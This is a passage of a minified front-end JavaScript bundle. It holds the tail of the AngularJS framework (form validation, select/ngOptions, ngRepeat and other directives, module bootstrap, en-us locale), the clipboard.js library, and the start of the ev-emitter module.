u(e,t){t&&!i[e]?(a.addClass(n,e),i[e]=!0):!t&&i[e]&&(a.removeClass(n,e),i[e]=!1)}function c(e,t){e=e?"-"+Fe(e,"-"):"",u(ao+e,!0===t),u(uo+e,!1===t)}i[uo]=!(i[ao]=n.hasClass(ao)),r.$setValidity=function(e,t,n){(le(t)?function(e,t,n){r[e]||(r[e]={});o(r[e],t,n)}:function(e,t,n){r[e]&&s(r[e],t,n);bo(r[e])&&(r[e]=ie)})("$pending",e,n);(V(t)?t?(s(r.$error,e,n),o):(o(r.$error,e,n),s):(s(r.$error,e,n),s))(r.$$success,e,n);r.$pending?(u(po,!0),r.$valid=r.$invalid=ie,c("",null)):(u(po,!1),r.$valid=bo(r.$error),r.$invalid=!r.$valid,c("",r.$valid));t=r.$pending&&r.$pending[e]?ie:!r.$error[e]&&(!!r.$$success[e]||null);c(e,t),r.$$parentForm.$setValidity(e,t,r)}}function bo(e){if(e)for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}function wo(){return{restrict:"E",require:["select","?ngModel"],controller:Wo,link:function(e,n,t,r){var i,o,s,a=r[1];a&&(((i=r[0]).ngModelCtrl=a).$render=function(){i.writeValue(a.$viewValue)},n.on("change",function(){e.$apply(function(){a.$setViewValue(i.readValue())})}),t.multiple)&&(i.readValue=function(){var t=[];return ae(n.find("option"),function(e){e.selected&&t.push(e.value)}),t},i.writeValue=function(e){var t=new Rt(e);ae(n.find("option"),function(e){e.selected=C(t.get(e.value))})},s=NaN,e.$watch(function(){s!==a.$viewValue||ge(o,a.$viewValue)||(o=w(a.$viewValue),a.$render()),s=a.$viewValue}),a.$isEmpty=function(e){return!e||0===e.length})}}}function xo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){r&&(n.required=!0,r.$validators.required=function(e,t){return!n.required||!r.$isEmpty(t)},n.$observe("required",function(){r.$validate()}))}}}function Eo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){var i,o;r&&(o=n.ngPattern||n.pattern,n.$observe("pattern",function(e){if((e=he(e)&&0<e.length?new RegExp("^"+e+"$"):e)&&!e.test)throw $("ngPattern")("noregexp","Expected {0} to be a RegExp but was {1}. Element: {2}",o,e,Ne(t));i=e||ie,r.$validate()}),r.$validators.pattern=function(e,t){return r.$isEmpty(t)||le(i)||i.test(t)})}}}function So(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){var i;r&&(i=-1,n.$observe("maxlength",function(e){e=v(e);i=isNaN(e)?-1:e,r.$validate()}),r.$validators.maxlength=function(e,t){return i<0||r.$isEmpty(t)||t.length<=i})}}}function Co(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){var i;r&&(i=0,n.$observe("minlength",function(e){i=v(e)||0,r.$validate()}),r.$validators.minlength=function(e,t){return r.$isEmpty(t)||t.length>=i})}}}var To,ko=gi({terminal:!0,priority:1e3}),No=$("ngOptions"),Ao=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,Oo=["$compile","$parse",function(b,w){var x=re.createElement("option"),E=re.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","?ngModel"],link:function(e,o,t,n){var s=n[1];if(s){for(var a,u=n[0],n=t.multiple,r=0,i=o.children(),c=i.length;r<c;r++)if(""===i[r].value){a=i.eq(r);break}var l,f=!!a,h=se(x.cloneNode(!1)),d=(h.val("?"),function(e,t,c){var n,r,i,l,o,f,s,h,d,p,m,g,v,a,y,u=e.match(Ao);if(u)return n=u[5]||u[7],r=u[6],i=/ as /.test(u[0])&&u[1],l=u[9],o=w(u[2]?u[1]:n),f=i&&w(i)||o,s=l&&w(l),h=l?function(e,t){return s(c,t)}:function(e){return It(e)},d=function(e,t){return h(e,y(e,t))},p=w(u[2]||u[1]),m=w(u[3]||""),g=w(u[4]||""),v=w(u[8]),a={},y=r?function(e,t){return a[r]=t,a[n]=e,a}:function(e){return a[n]=e,a},{trackBy:l,getTrackByValue:d,getWatchables:w(v,function(e){for(var t=[],n=b(e=e||[]),r=n.length,i=0;i<r;i++){var o=e===n?i:n[i],s=(e[o],y(e[o],o)),o=h(e[o],s);t.push(o),(u[2]||u[1])&&(o=p(c,s),t.push(o)),u[4]&&(o=g(c,s),t.push(o))}return t}),getOptions:function(){for(var e=[],t={},n=v(c)||[],r=b(n),i=r.length,o=0;o<i;o++){var s=n===r?o:r[o],a=n[s],a=y(a,s),s=f(c,a),u=h(s,a),s=new $(u,s,p(c,a),m(c,a),g(c,a));e.push(s),t[u]=s}return{items:e,selectValueMap:t,getOptionFromViewValue:function(e){return t[d(e)]},getViewValueFromOption:function(e){return l?S.copy(e.viewValue):e.viewValue}}}};throw No("iexp","Expected expression in form of '_select_ (as _label_)? for (_key_,)?_value_ in _collection_' but got '{0}'. Element: {1}",e,Ne(t));function $(e,t,n,r,i){this.selectValue=e,this.viewValue=t,this.label=n,this.group=r,this.disabled=i}function b(e){var t;if(!r&&D(e))t=e;else for(var n in t=[],e)e.hasOwnProperty(n)&&"$"!==n.charAt(0)&&t.push(n);return t}}(t.ngOptions,o,e)),p=function(){f||a.remove()},m=function(){h.remove()};n?(s.$isEmpty=function(e){return!e||0===e.length},u.writeValue=function(e){l.items.forEach(function(e){e.element.selected=!1}),e&&e.forEach(function(e){e=l.getOptionFromViewValue(e);e&&!e.disabled&&(e.element.selected=!0)})},u.readValue=function(){var e=o.val()||[],t=[];return ae(e,function(e){e=l.selectValueMap[e];e&&!e.disabled&&t.push(l.getViewValueFromOption(e))}),t},d.trackBy&&e.$watchCollection(function(){if(de(s.$viewValue))return s.$viewValue.map(function(e){return d.getTrackByValue(e)})},function(){s.$render()})):(u.writeValue=function(e){var t=l.getOptionFromViewValue(e);t&&!t.disabled?o[0].value!==t.selectValue&&(m(),p(),o[0].value=t.selectValue,t.element.selected=!0,t.element.setAttribute("selected","selected")):(null===e||f?(m(),f||o.prepend(a),o.val(""),a.prop("selected",!0),a):(p(),o.prepend(h),o.val("?"),h.prop("selected",!0),h)).attr("selected",!0)},u.readValue=function(){var e=l.selectValueMap[o.val()];return e&&!e.disabled?(p(),m(),l.getViewValueFromOption(e)):null},d.trackBy&&e.$watch(function(){return d.getTrackByValue(s.$viewValue)},function(){s.$render()})),f?(a.remove(),b(a)(e),a.removeClass("ng-scope")):a=se(x.cloneNode(!1)),$(),e.$watchCollection(d.getWatchables,$)}function g(e,t){(e.element=t).disabled=e.disabled,e.label!==t.label&&(t.label=e.label,t.textContent=e.label),e.value!==t.value&&(t.value=e.selectValue)}function v(e,t,n,r){var i;return t&&oe(t.nodeName)===n?i=t:(i=r.cloneNode(!1),t?e.insertBefore(i,t):e.appendChild(i)),i}function y(e){for(var t;e;)t=e.nextSibling,Nt(e),e=t}function $(){var e,t=l&&u.readValue(),r=(l=d.getOptions(),{}),i=o[0].firstChild;f&&o.prepend(a),i=function(e){var t=a&&a[0],n=h&&h[0];if(t||n)for(;e&&(e===t||e===n||t&&t.nodeType===Xe);)e=e.nextSibling;return e}(i),l.items.forEach(function(e){var t,n;e.group?((t=r[e.group])||(n=v(o[0],i,"optgroup",E),i=n.nextSibling,n.label=e.group,t=r[e.group]={groupElement:n,currentOptionElement:n.firstChild}),g(e,n=v(t.groupElement,t.currentOptionElement,"option",x)),t.currentOptionElement=n.nextSibling):(g(e,n=v(o[0],i,"option",x)),i=n.nextSibling)}),Object.keys(r).forEach(function(e){y(r[e].currentOptionElement)}),y(i),s.$render(),s.$isEmpty(t)||(e=u.readValue(),d.trackBy?ge(t,e):t===e)||(s.$setViewValue(e),s.$render())}}}}],Mo=["$locale","$interpolate","$log",function(p,m,g){var v=/{}/g,y=/^when(Minus)?(.+)$/;return{link:function(r,i,o){var s,e=o.count,a=o.$attr.when&&i.attr(o.$attr.when),u=o.offset||0,c=r.$eval(a)||{},l={},t=m.startSymbol(),n=m.endSymbol(),f=t+e+"-"+u+n,h=S.noop;function d(e){i.text(e||"")}ae(o,function(e,t){var n=y.exec(t);n&&(n=(n[1]?"-":"")+oe(n[2]),c[n]=i.attr(o.$attr[t]))}),ae(c,function(e,t){l[t]=m(e.replace(v,f))}),r.$watch(e,function(e){var t=parseFloat(e),n=isNaN(t);(t=n||t in c?t:p.pluralCat(t-u))===s||n&&b(s)&&isNaN(s)||(h(),le(n=l[t])?(null!=e&&g.debug("ngPluralize: no rule defined for '"+t+"' in "+a),h=ce,d()):h=r.$watch(n,d),s=t)})}}}],_o=["$parse","$animate",function(a,O){function M(e,t,n,r,i,o,s){e[n]=r,i&&(e[i]=o),e.$index=t,e.$first=0===t,e.$last=t===s-1,e.$middle=!(e.$first||e.$last),e.$odd=!(e.$even=0==(1&t))}var _="$$NG_REMOVED",P=$("ngRepeat");return{restrict:"A",multiElement:!0,transclude:"element",priority:1e3,terminal:!0,$$tlb:!0,compile:function(e,t){var x=t.ngRepeat,E=re.createComment(" end ngRepeat: "+x+" "),t=x.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!t)throw P("iexp","Expected expression in form of '_item_ in _collection_[ track by _id_]' but got '{0}'.",x);var n=t[1],r=t[2],S=t[3],i=t[4];if(!(t=n.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/)))throw P("iidexp","'_item_' in '_item_ in _collection_' should be an identifier or '(_key_, _value_)' expression, but got '{0}'.",n);var o,C,T,k,s,N=t[3]||t[1],A=t[2];if(!S||/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(S)&&!/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(S))return s={$id:It},i?o=a(i):(T=function(e,t){return It(t)},k=function(e){return e}),function(y,$,e,t,b){o&&(C=function(e,t,n){return A&&(s[A]=e),s[N]=t,s.$index=n,o(y,s)});var w=ve();y.$watchCollection(r,function(e){var n,t,r,i,o,s,a,u,c,l,f,h,d,p,m=$[0],g=ve();if(S&&(y[S]=e),D(e))c=e,u=C||T;else for(var v in u=C||k,c=[],e)be.call(e,v)&&"$"!==v.charAt(0)&&c.push(v);for(i=c.length,f=new Array(i),n=0;n<i;n++)if(o=e===c?n:c[n],s=e[o],a=u(o,s,n),w[a])l=w[a],delete w[a],g[a]=l,f[n]=l;else{if(g[a])throw ae(f,function(e){e&&e.scope&&(w[e.id]=e)}),P("dupes","Duplicates in a repeater are not allowed. Use 'track by' expression to specify unique keys. Repeater: {0}, Duplicate key: {1}, Duplicate value: {2}",x,a,s);f[n]={id:a,scope:ie,clone:ie},g[a]=!0}for(d in w){if(h=Ue((l=w[d]).clone),O.leave(h),h[0].parentNode)for(n=0,t=h.length;n<t;n++)h[n][_]=!0;l.scope.$destroy()}for(n=0;n<i;n++)if(o=e===c?n:c[n],s=e[o],(l=f[n]).scope){for(r=m;(r=r.nextSibling)&&r[_];);l.clone[0]!=r&&O.move(Ue(l.clone),null,se(m)),m=(p=l).clone[p.clone.length-1],M(l.scope,n,N,s,A,o,i)}else b(function(e,t){l.scope=t;t=E.cloneNode(!1);e[e.length++]=t,O.enter(e,null,se(m)),m=t,l.clone=e,g[l.id]=l,M(l.scope,n,N,s,A,o,i)});w=g})};throw P("badident","alias '{0}' is invalid --- must be a valid JS identifier which is not a reserved name.",S)}}}],Po="ng-hide",Do="ng-hide-animate",jo=["$animate",function(r){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngShow,function(e){r[e?"removeClass":"addClass"](t,Po,{tempClasses:Do})})}}}],Lo=["$animate",function(r){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngHide,function(e){r[e?"addClass":"removeClass"](t,Po,{tempClasses:Do})})}}}],Io=gi(function(e,n,t){e.$watch(t.ngStyle,function(e,t){t&&e!==t&&ae(t,function(e,t){n.css(t,"")}),e&&n.css(e)},!0)}),Ro=["$animate",function(c){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(e,t,n,i){var o,n=n.ngSwitch||n.on,s=[],a=[],u=[];e.$watch(n,function(e){for(var t=0,n=a.length;t<n;++t)c.cancel(a[t]);for(t=a.length=0,n=u.length;t<n;++t){var r=Ue(s[t].clone);u[t].$destroy(),(a[t]=c.leave(r)).then(function(e,t){return function(){e.splice(t,1)}}(a,t))}s.length=0,u.length=0,(o=i.cases["!"+e]||i.cases["?"])&&ae(o,function(n){n.transclude(function(e,t){u.push(t);t=n.element;e[e.length++]=re.createComment(" end ngSwitchWhen: "),s.push({clone:e}),c.enter(e,t.parent(),t)})})})}}}],Fo=gi({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,r,i){r.cases["!"+n.ngSwitchWhen]=r.cases["!"+n.ngSwitchWhen]||[],r.cases["!"+n.ngSwitchWhen].push({transclude:i,element:t})}}),qo=gi({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,r,i){r.cases["?"]=r.cases["?"]||[],r.cases["?"].push({transclude:i,element:t})}}),Ho=gi({restrict:"EAC",link:function(e,t,n,r,i){if(!i)throw $("ngTransclude")("orphan","Illegal use of ngTransclude directive in the template! No parent directive that requires a transclusion found. Element: {0}",Ne(t));i(function(e){t.empty(),t.append(e)})}}),Vo=["$templateCache",function(n){return{restrict:"E",terminal:!0,compile:function(e,t){"text/ng-template"==t.type&&(t=t.id,e=e[0].text,n.put(t,e))}}}],Bo={$setViewValue:ce,$render:ce},Wo=["$element","$scope","$attrs",function(t,e,n){var r=this,i=new Rt;r.ngModelCtrl=Bo,r.unknownOption=se(re.createElement("option")),r.renderUnknownOption=function(e){e="? "+It(e)+" ?";r.unknownOption.val(e),t.prepend(r.unknownOption),t.val(e)},e.$on("$destroy",function(){r.renderUnknownOption=ce}),r.removeUnknownOption=function(){r.unknownOption.parent()&&r.unknownOption.remove()},r.readValue=function(){return r.removeUnknownOption(),t.val()},r.writeValue=function(e){r.hasOption(e)?(r.removeUnknownOption(),t.val(e),""===e&&r.emptyOption.prop("selected",!0)):null==e&&r.emptyOption?(r.removeUnknownOption(),t.val("")):r.renderUnknownOption(e)},r.addOption=function(e,t){We(e,'"option value"'),""===e&&(r.emptyOption=t);t=i.get(e)||0;i.put(e,t+1)},r.removeOption=function(e){var t=i.get(e);t&&(1===t?(i.remove(e),""===e&&(r.emptyOption=ie)):i.put(e,t-1))},r.hasOption=function(e){return!!i.get(e)}}],zo=["$interpolate",function(n){return{restrict:"E",priority:100,compile:function(e,t){var u,c;return C(t.value)?u=n(t.value,!0):(c=n(e.text(),!0))||t.$set("value",e.text()),function(e,t,n){var r,i="$selectController",o=t.parent(),s=o.data(i)||o.parent().data(i);function a(e){s.addOption(e,t),s.ngModelCtrl.$render(),(e=t)[0].hasAttribute("selected")&&(e[0].selected=!0)}s&&s.ngModelCtrl&&(u?n.$observe("value",function(e){C(r)&&s.removeOption(r),a(r=e)}):c?e.$watch(c,function(e,t){n.$set("value",e),t!==e&&s.removeOption(t),a(e)}):a(n.value),t.on("$destroy",function(){s.removeOption(n.value),s.ngModelCtrl.$render()}))}}}}],Uo=p({restrict:"E",terminal:!1});c.angular.bootstrap?console.log("WARNING: Tried to load angular more than once."):(He||(r=G(),(g=le(r)?c.jQuery:r?c[r]:ie)&&g.fn.on?(ue((se=g).fn,{scope:At.scope,isolateScope:At.isolateScope,controller:At.controller,injector:At.injector,inheritedData:At.inheritedData}),To=g.cleanData,g.cleanData=function(e){var t;if(qe)qe=!1;else for(var n,r=0;null!=(n=e[r]);r++)(t=g._data(n,"events"))&&t.$destroy&&g(n).triggerHandler("$destroy");To(e)}):se=a,S.element=se,He=!0),ue(S,{bootstrap:je,copy:T,extend:ue,merge:I,equals:ge,element:se,forEach:ae,injector:zt,noop:ce,bind:J,toJson:Z,fromJson:ee,identity:Ee,isUndefined:le,isDefined:C,isString:he,isFunction:pe,isObject:fe,isNumber:b,isElement:Y,isArray:de,version:Qe,isDate:y,lowercase:oe,uppercase:x,callbacks:{counter:0},getTestability:Ie,$$minErr:$,$$csp:X,reloadWithDebugInfo:Le}),(E=Ke(c))("ng",["ngLocale"],["$provide",function(e){e.provider({$$sanitizeUri:Pr}),e.provider("$compile",an).directive({a:vi,input:Hi,textarea:Hi,form:Ei,script:Vo,select:wo,style:Uo,option:zo,ngBind:Bi,ngBindHtml:zi,ngBindTemplate:Wi,ngClass:Ki,ngClassEven:Qi,ngClassOdd:Ji,ngCloak:Zi,ngController:eo,ngForm:Si,ngHide:Lo,ngIf:ro,ngInclude:io,ngInit:so,ngNonBindable:ko,ngPluralize:Mo,ngRepeat:_o,ngShow:jo,ngStyle:Io,ngSwitch:Ro,ngSwitchWhen:Fo,ngSwitchDefault:qo,ngOptions:Oo,ngTransclude:Ho,ngModel:vo,ngList:Xi,ngChange:Ui,pattern:Eo,ngPattern:Eo,required:xo,ngRequired:xo,minlength:Co,ngMinlength:Co,maxlength:So,ngMaxlength:So,ngValue:qi,ngModelOptions:Gi}).directive({ngInclude:oo}).directive(yi).directive(to),e.provider({$anchorScroll:Ut,$animate:tn,$animateCss:en,$$animateQueue:Zt,$$AnimateRunner:Qt,$browser:rn,$cacheFactory:on,$controller:pn,$document:mn,$exceptionHandler:gn,$filter:Xr,$$forceReflow:vn,$interpolate:In,$interval:Rn,$http:Pn,$httpParamSerializer:Tn,$httpParamSerializerJQLike:kn,$httpBackend:jn,$xhrFactory:Dn,$location:er,$log:tr,$parse:kr,$rootScope:_r,$q:Nr,$$q:Ar,$sce:Ir,$sceDelegate:Lr,$sniffer:Rr,$templateCache:sn,$templateRequest:Fr,$$testability:qr,$timeout:Hr,$window:zr,$$rAF:Mr,$$jqLite:Lt,$$HashMap:Ft,$$cookieReader:Yr})}]),S.module("ngLocale",[],["$provide",function(e){var o="one",s="other";e.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],SHORTDAY:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],SHORTMONTH:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a",short:"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-¤",negSuf:"",posPre:"¤",posSuf:""}]},id:"en-us",pluralCat:function(e,t){var n,r,i=0|e;return e=e,ie===(t=t)&&(t=Math.min((r=e,-1==(n=(r+="").indexOf("."))?0:r.length-n-1),3)),r=Math.pow(10,t),1==i&&0=={v:t,f:(e*r|0)%r}.v?o:s}})}]),se(re).ready(function(){De(re,je)}))}(window,document),window.angular.$$csp().noInlineStyle||window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>'),function(e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Clipboard=e()}(function(){return function r(i,o,s){function a(n,e){if(!o[n]){if(!i[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(u)return u(n,!0);e=new Error("Cannot find module '"+n+"'");throw e.code="MODULE_NOT_FOUND",e}t=o[n]={exports:{}};i[n][0].call(t.exports,function(e){var t=i[n][1][e];return a(t||e)},t,t.exports,r,i,o,s)}return o[n].exports}for(var u="function"==typeof require&&require,e=0;e<s.length;e++)a(s[e]);return a}({1:[function(e,t,n){var i=e("matches-selector");t.exports=function(e,t,n){for(var r=n?e:e.parentNode;r&&r!==document;){if(i(r,t))return r;r=r.parentNode}}},{"matches-selector":5}],2:[function(e,t,n){var s=e("closest");t.exports=function(e,t,n,r,i){var o=function(t,n,e,r){return function(e){e.delegateTarget=s(e.target,n,!0),e.delegateTarget&&r.call(t,e)}}.apply(this,arguments);return e.addEventListener(n,o,i),{destroy:function(){e.removeEventListener(n,o,i)}}}},{closest:1}],3:[function(e,t,n){n.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},n.nodeList=function(e){var t=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===t||"[object HTMLCollection]"===t)&&"length"in e&&(0===e.length||n.node(e[0]))},n.string=function(e){return"string"==typeof e||e instanceof String},n.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},{}],4:[function(e,t,n){var c=e("./is"),l=e("delegate");t.exports=function(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!c.string(t))throw new TypeError("Second argument must be a String");if(!c.fn(n))throw new TypeError("Third argument must be a Function");if(c.node(e))return a=t,u=n,(s=e).addEventListener(a,u),{destroy:function(){s.removeEventListener(a,u)}};if(c.nodeList(e))return r=e,i=t,o=n,Array.prototype.forEach.call(r,function(e){e.addEventListener(i,o)}),{destroy:function(){Array.prototype.forEach.call(r,function(e){e.removeEventListener(i,o)})}};if(c.string(e))return l(document.body,e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var r,i,o,s,a,u}},{"./is":3,delegate:2}],5:[function(e,t,n){var r=Element.prototype,i=r.matchesSelector||r.webkitMatchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector;t.exports=function(e,t){if(i)return i.call(e,t);for(var n=e.parentNode.querySelectorAll(t),r=0;r<n.length;++r)if(n[r]==e)return!0;return!1}},{}],6:[function(e,t,n){t.exports=function(e){var t,n;return e="INPUT"===e.nodeName||"TEXTAREA"===e.nodeName?(e.focus(),e.setSelectionRange(0,e.value.length),e.value):(e.hasAttribute("contenteditable")&&e.focus(),t=window.getSelection(),(n=document.createRange()).selectNodeContents(e),t.removeAllRanges(),t.addRange(n),t.toString())}},{}],7:[function(e,t,n){function r(){}r.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var r=this;function i(){r.off(e,i),t.apply(n,arguments)}return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,i=n.length;r<i;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],i=[];if(r&&t)for(var o=0,s=r.length;o<s;o++)r[o].fn!==t&&r[o].fn._!==t&&i.push(r[o]);return i.length?n[e]=i:delete n[e],this}},t.exports=r},{}],8:[function(e,t,n){var r,i;r=this,i=function(e,t){"use strict";var n=(t=t)&&t.__esModule?t:{default:t};var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e};t=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e};function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function o(e){if(!(this instanceof o))throw new TypeError("Cannot call a class as a function");this.resolveOptions(e),this.initSelection()}o.prototype.resolveOptions=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action=e.action,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""},o.prototype.initSelection=function(){this.text?this.selectFake():this.target&&this.selectTarget()},o.prototype.selectFake=function(){var e=this,t="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return e.removeFake()},this.fakeHandler=document.body.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[t?"right":"left"]="-9999px",this.fakeElem.style.top=(window.pageYOffset||document.documentElement.scrollTop)+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,document.body.appendChild(this.fakeElem),this.selectedText=(0,n.default)(this.fakeElem),this.copyText()},o.prototype.removeFake=function(){this.fakeHandler&&(document.body.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(document.body.removeChild(this.fakeElem),this.fakeElem=null)},o.prototype.selectTarget=function(){this.selectedText=(0,n.default)(this.target),this.copyText()},o.prototype.copyText=function(){var t=void 0;try{t=document.execCommand(this.action)}catch(e){t=!1}this.handleResult(t)},o.prototype.handleResult=function(e){e?this.emitter.emit("success",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)}):this.emitter.emit("error",{action:this.action,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})},o.prototype.clearSelection=function(){this.target&&this.target.blur(),window.getSelection().removeAllRanges()},o.prototype.destroy=function(){this.removeFake()},t(o,[{key:"action",set:function(){if(this._action=arguments.length<=0||void 0===arguments[0]?"copy":arguments[0],"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(e){if(void 0!==e){if(!e||"object"!==(void 0===e?"undefined":r(e))||1!==e.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&e.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(e.hasAttribute("readonly")||e.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=e}},get:function(){return this._target}}]),e.exports=o},void 0!==n?i(t,e("select")):(i(i={exports:{}},r.select),r.clipboardAction=i.exports)},{select:6}],9:[function(e,t,n){var r,i;r=this,i=function(e,t,n,r){"use strict";var o=i(t),t=i(n),s=i(r);function i(e){return e&&e.__esModule?e:{default:e}}n=function(r){var e=i,t=r;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);function i(e,t){var n;if(this instanceof i)return(n=function(e,t){if(e)return!t||"object"!=typeof t&&"function"!=typeof t?e:t;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(this,r.call(this))).resolveOptions(t),n.listenClick(e),n;throw new TypeError("Cannot call a class as a function")}return e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t),i.prototype.resolveOptions=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText},i.prototype.listenClick=function(e){var t=this;this.listener=(0,s.default)(e,"click",function(e){return t.onClick(e)})},i.prototype.onClick=function(e){e=e.delegateTarget||e.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new o.default({action:this.action(e),target:this.target(e),text:this.text(e),trigger:e,emitter:this})},i.prototype.defaultAction=function(e){return a("action",e)},i.prototype.defaultTarget=function(e){e=a("target",e);if(e)return document.querySelector(e)},i.prototype.defaultText=function(e){return a("text",e)},i.prototype.destroy=function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)},i}(t.default);function a(e,t){e="data-clipboard-"+e;if(t.hasAttribute(e))return t.getAttribute(e)}e.exports=n},void 0!==n?i(t,e("./clipboard-action"),e("tiny-emitter"),e("good-listener")):(i(i={exports:{}},r.clipboardAction,r.tinyEmitter,r.goodListener),r.clipboard=i.exports)},{"./clipboard-action":8,"good-listener":4,"tiny-emitter":7}]},{},[9])(9)}),function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}(this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){var n;if(e&&t)return-1==(n=(n=this._events=this._events||{})[e]=n[e]||[]).indexOf(t)&&n.push(t),this},t.once=function(e,t){var n;if(e&&t)return this.on(e,t),((n=this._onceEvents=this._onceEvents||{})[e]=n[e]||[])[t]=!0,this},t.off=function(e,t){e=this._events&&this._events[e];if(e&&e.length)return-1!=(t=e.indexOf(t))&&e.splice(t,1),this},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){for(var r=0,i=n[r],o=(t=t||[],this._onceEvents&&this._onceEvents[e]);i;){var s=o&&o[i];s&&(this.off(e,i),delete o[i]),i.apply(this,t),i=n[r+=s?0:1]}return this}},e}),function(t,n){"use strict";"function"==typeof 